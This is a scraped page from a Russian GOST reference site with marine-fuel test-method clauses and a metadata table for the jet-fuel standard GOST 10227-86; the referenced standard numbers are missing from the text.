<p><b>8.2 Плотность</b>При определении плотности по стандарту  или  показания ареометра, полученные при температуре окружающего воздуха для судовых дистиллятных топлив и при температуре 50 °С &#8212; 60 °С для топлив, содержащих остаточные компоненты, должны быть приведены к температуре 15 °С по стандарту  (таблица 53В).При определении плотности по стандарту  к значению плотности, измеренному при любой температуре, отличающейся от 15 °С, вводят поправку на коэффициент расширения стекла по стандарту  (таблица 53В).</p>
<p><b>8.3 Окислительная стабильность</b>Содержание FAME, влияющих на значение по показателю &#171;окислительная стабильность&#187;, определяют по требованию потребителей по стандарту , значение не должно превышать 0,1% об.</p>
<p><b>8.4 Внешний вид</b>Внешний вид дистиллятного топлива определяют визуально при хорошем освещении при температуре 10 °С &#8212; 25 °С.Топливо марок DMX, DMA или DMZ должно быть прозрачным. Если эти марки топлива подкрашенные и непрозрачные, определяют содержание воды по стандарту , значение которой не должно превышать 200 мг/кг.</p>
<p><b>8.5 Расчетный индекс ароматизации</b>Расчетный индекс ароматизации (CCAI) используют для оценки воспламеняемости судовых остаточных топлив. Формула и номограмма для вычисления значений CCAI приведена в приложении Б.</p>
<p><b>8.6 Прецизионность</b>Прецизионность установлена в стандартах на методы испытаний, приведенных в таблицах 1 и 2. Воспроизводимость определения расчетного индекса ароматизации (CCAI) приведена в приложении Б. При разногласиях в оценке качества следует применять стандарт  или .</p>
<h2><span id="i">Топлива для реактивных двигателей. Технические условия</span></h2>
<table>
<tr>
<th>Обозначение:</th>
<td>ГОСТ 10227-86</td>
</tr>
<tr>
<th>Статус:</th>
<td>действующий</td>
</tr>
<tr>
<th>Тип:</th>
<td>ГОСТ</td>
</tr>
<tr>
<th>Название русское:</th>
<td>Топлива для реактивных двигателей. Технические условия</td>
</tr>
<tr>
<th>Название английское:</th>
<td>Jetfuels. Specifications</td>
</tr>
<tr>
<th>Дата актуализации текста:</th>
<td>06.04.2015</td>
</tr>
<tr>
<th>Дата актуализации описания:</th>
<td>01.06.2019</td>
</tr>
<tr>
<th>Дата издания:</th>
<td>16.06.2008</td>
</tr>
<tr>
<th>Дата введения в действие:</th>
<td>01.01.1987</td>
</tr>
<tr>
<th>Дата последнего изменения:</th>
<td>29.12.2018</td>
</tr>
<tr>
<th>Переиздание:</th>
<td>переиздание с изм. 1</td>
</tr>
<tr>
<th>Область и условия применения:</th>
<td>Настоящий стандарт распространяется на топлива для реактивных двигателей</td>
</tr>
<tr>
<th>Взамен:</th>
<td>ГОСТ 10227-62 ГОСТ 16564-71</td>
</tr>
<tr>
<th>Список изменений:</th>
<td>№0 от  (рег. ) «Отменен»<br />
№0 от  (рег. ) «Отменен»<br />
№0 от  (рег. ) «Текстовое изменение; Изменено обозначение; Изменено заглавие»<br />
№1 от  (рег. ) «Срок действия продлен»<br />
№2 от  (рег. ) «Срок действия продлен»<br />
№3 от  (рег. ) «Срок действия продлен»<br />
№4 от  (рег. ) «Текстовое изменение; Изменены ссылочные НД»<br />
№5 от  (рег. ) «Текстовое изменение; Изменены ссылочные НД»<br />
№6 от  (рег. ) «Текстовое изменение; Изменен код ОКП»</td>
</tr>
<tr>
<th>Расположен в:</th>
<td>
<p>Общероссийский классификатор стандартов  → Добыча и переработка нефти, газа и смежные производства    → Топливо      → Жидкое топливо</p>
<p>
Классификатор государственных стандартов  → Нефтяные продукты    → Топливо жидкое и газообразное      → Топливо для двигателей различного назначения</p>
<p>
Общероссийский классификатор продукции  → Нефть. Нефтепродукты. Альтернативные виды топлива. Газ    → Нефтепродукты. Альтернативные виды топлива      → Нефтепродукты светлые. Альтернативные виды топлива        → Керосины          → Топливо для реактивных двигателей, не включенное в другие группировки          → Топливо для реактивных двигателей для летательных аппаратов с дозвуковой скоростью полета          → Топливо для реактивных двигателей для летательных аппаратов со сверхзвуковой скоростью полета</p>
<p>
Технические регламенты РФ  → Технический регламент &#8216;О требованиях к автомобильному и авиационному бензину, дизельному и судовому топливу, топливу для реактивных двигателей и топочному мазуту&#8217;    → 4. Топливо для реактивных двигателей</p>
<p>
Технические регламенты Таможенного союза  → О требованиях к автомобильному и авиационному бензину, дизельному и судовому топливу, топливу для реактивных двигателей и мазуту    → Перечень стандартов к техническому регламенту Таможенного союза      → Перечень межгосударственных стандартов, национальных государств – членов Таможенного союза, в результате применения которых на добровольной основе обеспечивается соблюдение требований технического регламента Таможенного союза «О требованиях к&#8230;        → Требования к характеристикам топлива для реактивных двигателей</p>
</td>
</tr>
<tr>
<th>Приложение №0:</th>
<td></td>
</tr>
<tr>
<th>Приложение №1:</th>
<td></td>
</tr>
<tr>
<th>Приложение №2:</th>
<td></td>
</tr>
<tr>
<th>Приложение №3:</th>
<td></td>
</tr>
<tr>
<th>Приложение №4:</th>
<td></td>
</tr>
<tr>
<th>Приложение №5:</th>
<td></td>
</tr>
<tr>
<th>Приложение №6:</th>
<td></td>
</tr>
<tr>
<th>Приложение №7:</th>
<td></td>
</tr>
<tr>
<th>Приложение №8:</th>
<td></td>
</tr>
</table>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="255">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/gost-r-51866-2002.html' class='thumb'><img src="https://nado-v-sro.ru/wp-content/uploads/7/3/f/73f87a0221bc28a3d27fa7744e65f02e.gif" alt="" /></a>
							
		<a href='/gost-r-51866-2002.html' class='title'>Гост р 51866-2002 топлива моторные. бензин неэтилированный. технические условия</a>

		<div class="text">
			ГОСТ Р 51866-2002

Топлива моторные. Бензин неэтилированный. Технические условия
<b>Обозначение:</b>

...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gost-32513-2013.html' class='thumb'><img src="https://nado-v-sro.ru/wp-content/uploads/e/0/3/e03a788a217e35e5555677fa60d6eb68.jpg" alt="" /></a>
							
		<a href='/gost-32513-2013.html' class='title'>Гост 32513-2013. статус на 2018 год</a>

		<div class="text">
			4. МЕТОДЫ ИСПЫТАНИЙ

4.1. Пробы топлива для реактивных двигателей отбирают по ГОСТ 2517-85. Объем объединенной...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gost-32565-2013.html' class='title'>Гост 32065-2013 овощи сушеные. общие технические условия (переиздание)</a>

		<div class="text">
			ГОСТ 32263-2013 Сыры мягкие. Технические условия

67. Пищевая промышленность
                       ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gost-10227.html' class='thumb'><img src="https://nado-v-sro.ru/wp-content/uploads/5/5/3/5535d4ae3a7f88e50560af36458d0cbd.jpg" alt="" /></a>
							
		<a href='/gost-10227.html' class='title'>Гост 10227-2013: топливо для реактивных двигателей. технические условия</a>

		<div class="text">
			1 Область применения

 1 Область применения 
Настоящий стандарт распространяется на судовые топлива,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gost-10585-2013.html' class='thumb'><img src="https://nado-v-sro.ru/wp-content/uploads/3/d/3/3d3d22be28c3c0afede24f13f6d7194a.jpg" alt="" /></a>
							
		<a href='/gost-10585-2013.html' class='title'>Гост 10585-2013 топливо нефтяное. мазут. технические условия (с поправкой, с изменениями n 1, 2)</a>

		<div class="text">
			Другие виды топлива:

– биодизель,
– биотопливо,
– газойль,
– горючие сланцы,
– керосин,
– лигроин,
–...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gost-32080.html' class='title'>Гост 33816-2016 мясо гусей (тушки и их части). технические условия (переиздание)</a>

		<div class="text">
			11 Точность метода

11.1 Расхождение между результатами двух определений, выполненных почти одновременно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gost-12302-2013.html' class='thumb'><img src="https://nado-v-sro.ru/wp-content/uploads/7/8/f/78f7221a75a4a7cc61263bc7093da677.jpg" alt="" /></a>
							
		<a href='/gost-12302-2013.html' class='title'>Гост 12302-2013 пакеты из полимерных пленок и комбинированных материалов. общие технические условия</a>

		<div class="text">
			Содержание

1 Область применения..................................................................1
2...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gost-31721.html' class='title'>Гост 31721-2012 шоколад. общие технические условия</a>

		<div class="text">
			5 Технические требования

5.1 Показателями энергоэффективности являются:
• коэффициент полезного действия,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gost-32188-2013.html' class='title'>Гост 32159-2013 крахмал кукурузный. общие технические условия (издание с поправкой)</a>

		<div class="text">
			8 Транспортирование и хранение

8.1 Продукт транспортируют специализированными транспортными средствами...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gost-32511-2013.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://nado-v-sro.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/santimetrovaa-lenta-registracionnoe-udostoverenie.html' class='title'>Фср 2010/08474</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gost-24297-2013.html' class='title'>Гост 24297-87 входной контроль продукции. основные положения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/gost-32103-2013.html' class='thumb hexed'>
							<img src="https://nado-v-sro.ru/wp-content/uploads/cache/c15ee81a1f3e48683736bfd96113d1de-180x180-936ada68.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/gost-32103-2013.html' class='title'>Гост 32103-2013 консервы. продукция соковая. соки фруктовые и фруктово-овощные восстановленные. общие технические условия</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gost-31384.html' class='title'>Гост iso 24333-2017</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kod-86.html' class='thumb hexed'>
							<img src="https://nado-v-sro.ru/wp-content/uploads/cache/b351b21715fde02c6b7837a2b8c40b55-180x180-23f9af2b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kod-86.html' class='title'>Коды ошибок драйверов и способы их устранения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/gost-12302-2013.html' class='thumb hexed'>
							<img src="https://nado-v-sro.ru/wp-content/uploads/cache/78f7221a75a4a7cc61263bc7093da677-180x180-04d5d434.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/gost-12302-2013.html' class='title'>Гост 12302-2013 пакеты из полимерных пленок и комбинированных материалов. общие технические условия</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gost-31743.html' class='title'>Гост 31743-2017: изделия макаронные. общие технические условия</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-sertifikacii.html' class='thumb hexed'>
							<img src="https://nado-v-sro.ru/wp-content/uploads/cache/289871f32d3a927180f1e87c5adff856-180x180-e838bfc5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-sertifikacii.html' class='title'>Виды сертификации</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rostandart-rf.html' class='thumb hexed'>
							<img src="https://nado-v-sro.ru/wp-content/uploads/cache/0d83e403f38b16cefd2bb021a38864fe-180x180-2bc4182f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rostandart-rf.html' class='title'>Госстандарт россии. государственный комитет рф по стандартизации и метрологии</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gost-32244-2013.html' class='title'>Гост 31698-2013 продукция косметическая порошкообразная и компактная. общие технические условия</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>nado-v-sro<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о ГОСТ</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67649100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67649100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://nado-v-sro.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nado-v-sro.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/nado-v-sro.ru\/wp-admin\/admin-ajax.php","post_id":"255"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/nado-v-sro.ru\/wp-admin\/admin-ajax.php","nonce":"b085418872"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"nado-v-sro.ru","siteurl":"https:\/\/nado-v-sro.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nado-v-sro.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.